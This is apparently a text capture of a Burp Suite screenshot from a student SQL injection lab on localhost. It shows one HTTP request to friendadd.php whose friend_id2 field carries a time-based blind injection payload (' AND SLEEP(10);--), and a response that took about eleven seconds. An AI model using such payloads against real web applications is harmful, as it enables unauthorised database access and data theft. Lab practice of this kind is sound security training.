 Request
Pretty Raw Hex \n
1 POST /sql-injection-lab/1/friendadd.php?page=4 HTTP/1.1
2 Host: localhost
3 Content-Length: 75
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost/sql-injection-lab/1/friendadd.php?page=4
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=80fr84kmupgv3212ihq0n8n41m
21 Connection: keep-alive
22
23 friend_id=21&friend_id2=20'%20AND%20SLEEP(10)%3b--%20a&
add_submit=Addfriend
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 11:30:28 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
4 X-Powered-By: PHP/8.2.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2621
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <link href="style/style.css" rel="stylesheet" type=
"text/css" />
20 <script src="
https://kit.fontawesome.com/f30e8be6f4.js"
crossorigin="anonymous">
</script>
21 <title>
Assignment 2
</title>
22 </head>
23
24 <body>
25
26 <!DOCTYPE html>
27 <html lang="en">
28
29 <head>
30 <meta charset="UTF-8">
31 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
32
33 <title>
Assignment2
</title>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Done
2,986 bytes | 11,434 millis